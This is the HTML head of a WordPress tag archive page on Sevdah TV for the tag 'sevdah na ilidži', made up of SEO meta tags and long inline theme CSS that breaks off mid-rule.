

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/tag/sevdah-na-ilidzi/
body_size: 29178
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>sevdah na ilidži</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/tag/sevdah-na-ilidzi/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="sevdah na ilidži" />
<meta property="og:url" content="https://sevdah.tv/tag/sevdah-na-ilidzi/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Sevdalinka Sevdalinke uzivo" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="sevdah na ilidži" />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta name="twitter:label1" content="Objave" />
<meta name="twitter:data1" content="2" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; sevdah na ilidži Kanal oznaka" href="https://sevdah.tv/tag/sevdah-na-ilidzi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=81283' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
body[data-bg-header="true"].category .container-wrap,body[data-bg-header="true"].author .container-wrap,body[data-bg-header="true"].date .container-wrap,body[data-bg-header="true"].blog .container-wrap{padding-top:var(--container-padding)!important}.archive.author .row .col.section-title span,.archive.category .row .col.section-title span,.archive.tag .row .col.section-title span,.archive.date .row .col.section-title span{padding-left:0}body.author #page-header-wrap #page-header-bg,body.category #page-header-wrap #page-header-bg,body.tag #page-header-wrap #page-header-bg,body.date #page-header-wrap #page-header-bg{height:auto;padding-top:8%;padding-bottom:8%;}.archive #page-header-wrap{height:auto;}.archive.category .row .col.section-title p,.archive.tag .row .col.section-title p{margin-top:10px;}body[data-bg-header="true"].archive .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].author .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].date .container-wrap.meta_overlaid_blog{padding-top:0!important;}#page-header-bg[data-alignment="center"] .span_6 p{margin:0 auto;}body.archive #page-header-bg:not(.fullscreen-header) .span_6{position:relative;-webkit-transform:none;transform:none;top:0;}.blog-archive-header .nectar-author-gravatar img{width:125px;border-radius:100px;}.blog-archive-header .container .span_12 p{font-size:min(max(calc(1.3vw),16px),20px);line-height:1.5;margin-top:.5em;}body .page-header-no-bg.color-bg{padding:5% 0;}@media only screen and (max-width:999px){body .page-header-no-bg.color-bg{padding:7% 0;}}@media only screen 